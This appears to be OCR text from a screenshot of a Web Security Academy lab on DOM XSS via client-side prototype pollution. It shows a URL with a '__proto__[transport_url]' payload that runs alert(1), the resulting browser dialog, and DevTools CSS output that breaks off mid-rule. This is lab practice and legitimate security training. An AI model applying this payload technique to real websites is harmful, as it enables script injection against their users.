 Lab: DOM XSS via client-side pr
DOM XSS via client-side protot
0aef004f044fd40f8c8ae59c00be0045.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
0aef004f044fd40f8c8ae59c00be0045.web-security-
academy.net dice
1
Aceptar
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
*, *:before, *:after { <style>
-moz-box-sizing: border-box;
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
script { user agent stylesheet
display: none;
}
Inherited from body
body { <style>
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
Inherited from html
@media (min-width: 1200px) { <style>
:root {
--text-scale-ratio: 1.2;
--text-lineheight: 1.5;